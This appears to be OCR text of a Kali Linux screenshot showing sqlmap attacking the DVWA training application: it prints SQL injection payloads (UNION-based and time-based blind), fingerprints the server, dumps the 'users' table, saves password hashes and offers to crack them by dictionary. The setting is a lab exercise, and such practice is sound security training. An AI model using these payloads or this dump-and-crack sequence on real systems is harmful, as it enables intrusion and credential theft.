 Applications Places Thu 22 May, 19:57 root
root@kali: ~
File Edit View Search Terminal Help
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7163616a71,0x5a594b4f4b504f746c50,0x7
171757a71)#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gTCE'='gTCE&Submit=Submit
---
[19:57:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[19:57:04] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:57:04] [WARNING] reflective value(s) found and filtering out
[19:57:04] [INFO] fetching entries for table 'users' in database 'dvwa'
[19:57:04] [INFO] analyzing table dump for possible password hashes
[19:57:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with ot
her tools [y/N] y
KALI LINUX
[19:57:10] [INFO] writing hashes to a temporary file '/tmp/sqlmaphashes-YqYuhw.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:57:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
root@owas... Damn Vuln... [Burp Suite ... *(Untitled) root@kali: ~